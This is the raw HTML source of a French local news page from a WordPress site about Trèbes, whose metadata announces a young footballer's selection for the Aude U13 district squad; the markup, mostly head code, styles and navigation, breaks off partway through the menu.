

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/big-up-antoine/
body_size: 34342
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Big up Antoine ! | A Trèbes</title>
	<meta name="description" content="Antoine Steffanetti est sélectionné en équipe de l&#039;Aude. Antoine fait parti de la liste des 18 U13 retenus par la commission technique du district de l&#039;Aude de football. Il suivra 5 entrainements du stage de perfectionnement avant de rencontrer au mois de Juin les sélections des PO, du Tarn et de l&#039;Ariège. Félicitation à ce" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="foot tfc,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/big-up-antoine/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Big up Antoine ! | A Trèbes" />
		<meta property="og:description" content="Antoine Steffanetti est sélectionné en équipe de l&#039;Aude. Antoine fait parti de la liste des 18 U13 retenus par la commission technique du district de l&#039;Aude de football. Il suivra 5 entrainements du stage de perfectionnement avant de rencontrer au mois de Juin les sélections des PO, du Tarn et de l&#039;Ariège. Félicitation à ce" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/big-up-antoine/" />
		<meta property="article:published_time" content="2019-03-29T23:02:28+00:00" />
		<meta property="article:modified_time" content="2019-03-30T09:39:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Big up Antoine ! | A Trèbes" />
		<meta name="twitter:description" content="Antoine Steffanetti est sélectionné en équipe de l&#039;Aude. Antoine fait parti de la liste des 18 U13 retenus par la commission technique du district de l&#039;Aude de football. Il suivra 5 entrainements du stage de perfectionnement avant de rencontrer au mois de Juin les sélections des PO, du Tarn et de l&#039;Ariège. Félicitation à ce" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#article","name":"Big up Antoine ! | A Tr\u00e8bes","headline":"Big up Antoine !","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2019\/03\/antoine-foot-TFC.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#articleImage","width":681,"height":360},"datePublished":"2019-03-30T00:02:28+01:00","dateModified":"2019-03-30T10:39:49+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#webpage"},"articleSection":"Actualit\u00e9s, Foot TFC"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#listItem","name":"Big up Antoine !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#listItem","position":3,"name":"Big up Antoine !","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/","name":"Big up Antoine ! | A Tr\u00e8bes","description":"Antoine Steffanetti est s\u00e9lectionn\u00e9 en \u00e9quipe de l'Aude. Antoine fait parti de la liste des 18 U13 retenus par la commission technique du district de l'Aude de football. Il suivra 5 entrainements du stage de perfectionnement avant de rencontrer au mois de Juin les s\u00e9lections des PO, du Tarn et de l'Ari\u00e8ge. F\u00e9licitation \u00e0 ce","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/big-up-antoine\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2019-03-30T00:02:28+01:00","dateModified":"2019-03-30T10:39:49+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/60760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fbig-up-antoine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fbig-up-antoine%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-60760 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 